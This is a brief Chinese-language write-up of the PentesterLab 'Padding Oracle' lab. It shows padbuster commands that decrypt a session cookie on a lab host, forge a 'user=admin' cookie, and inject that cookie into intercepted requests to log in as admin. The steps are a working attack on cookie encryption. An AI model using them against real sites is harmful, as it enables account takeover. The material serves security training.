Padding Oracle

References

- https://pentesterlab.com/exercises/padding_oracle/course

- http://www.hackingarticles.in/hack-padding-oracle-lab/

Writeup





- 首先註冊個帳號:padding / oracle

- 登入帳號並截取set-cookie值



- padbuster:

padbuster http://10.0.2.142/login.php gdoKhIFvakM27FW6db23119CFdnrYS8x 8 --cookies auth=gdoKhIFvakM27FW6db23119CFdnrYS8x --encoding 0 - 輸入建議的ID,這裡為2



最後得到的plaintext為

user=padding



- 接著重新送出user=admin的plaintext:

padbuster http://10.0.2.142/login.php gdoKhIFvakM27FW6db23119CFdnrYS8x 8 --cookies auth=gdoKhIFvakM27FW6db23119CFdnrYS8x --encoding 0 --plaintext user=admin- 並同樣輸入建議的ID值

- 最後即可得到admin的cookie值

利用admin的cookie登入

- 在登入時攔截封包(/login.php)並新增cookie值

auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA,再按下Forward

- 接下來送出的封包(/index.php)同樣修改其cookie值為

BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA

- 最後成功以admin身份登入

- 在登入時攔截封包(/login.php)並新增cookie值